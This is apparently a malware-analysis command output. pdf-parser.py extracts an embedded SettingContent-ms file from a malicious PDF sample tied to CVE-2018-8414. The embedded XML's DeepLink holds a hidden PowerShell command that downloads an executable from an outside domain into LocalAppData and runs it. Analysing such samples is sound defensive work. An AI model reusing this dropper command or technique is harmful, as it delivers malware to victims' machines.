 $ python ../Downloads/pdf-parser.py -o 8 -f -w CVE-2018-8414/Samples/sample.pdf.bad
obj 8 0
 Type: /EmbeddedFile
 Referencing:
 Contains stream

  <<
    /Length 2964
    /Filter /AHx
    /Type /EmbeddedFile
  >>

 <?xml version="1.0" encoding="UTF-8"?>
<PCSettings>
  <SearchableContent xmlns="http://schemas.microsoft.com/Search/2013/SettingContent">
    <ApplicationInformation>
      <AppID>windows.immersivecontrolpanel_cw5n1h2txyewy!microsoft.windows.immersivecontrolpanel</AppID>
      <DeepLink>powershell -wind hidden -noni -nop -nologo -Comm "(New-Object System.Net.WebClient).DownloadFile
('https://petlineir.com/dyv/ImgFilePDF876356653680900897fXmfwICxiOWbsPLJpy.exe', $Env:LocalAppData+'\mdsctdll.ex
e');Start-Process $Env:LocalAppData'\mdsctdll.exe'; Exit-PSSession;"</DeepLink>
      <Icon>%windir%\system32\control.exe</Icon>
    </ApplicationInformation>
    <SettingIdentity>
      <PageID></PageID>
      <HostID>{12B1697E-D3A0-4DBC-B568-CCF64A3F934D}</HostID>
    </SettingIdentity>
    <SettingInformation>
      <Description>@shell32.dll,-4161</Description>
      <Keywords>@shell32.dll,-4161</Keywords>
    </SettingInformation>
  </SearchableContent>
</PCSettings>